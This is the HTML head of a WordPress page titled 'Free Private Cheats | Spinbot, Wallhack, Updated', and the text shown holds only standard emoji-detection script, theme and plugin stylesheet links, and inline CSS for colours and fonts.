

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/free-private-cheats-spinbot-wallhack-updated/
body_size: 74598
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Free Private Cheats | Spinbot, Wallhack, Updated &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Free Private Cheats | Spinbot, Wallhack, Updated Comments Feed" href="https://foresight.org.in/free-private-cheats-spinbot-wallhack-updated/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
